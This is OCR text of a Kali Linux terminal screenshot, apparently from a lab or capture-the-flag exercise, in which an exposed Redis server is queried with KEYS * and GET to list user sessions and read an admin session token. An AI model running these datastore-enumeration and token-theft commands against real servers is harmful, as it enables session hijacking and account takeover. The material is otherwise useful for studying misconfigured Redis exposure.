 1 2 3 4
18:15
Ev
Dosya Siste...
Çöp
emirhankll...
root@kali: ~
Oturum Eylemler Düzen Görünüm Yardım
root@kali: ~ root@kali: ~ root@kali: ~
(error) ERR unknown command `ınfo`, with args beginning with:
172.20.120.136:6379> KEYS *
1) "session:user-800"
2) "session:user-310"
3) "session:user-992"
4) "session:admin-001"
5) "session:user-111"
6) "session:user-822"
7) "session:user-230"
8) "session:user-893"
9) "session:user-878"
10) "session:user-569"
11) "session:user-552"
172.20.120.136:6379> GET
(error) ERR wrong number of arguments for 'get' command
172.20.120.136:6379> GET sessionToken
(nil)
172.20.120.136:6379> GET session:admin-001
"{\"userID\": \"001\", \"lastLogin\": \"2023-12-10T10:10:01\", \"sessionToke
n\": \"iqtoggtry\", \"isLoggedIn\": true}"
172.20.120.136:6379>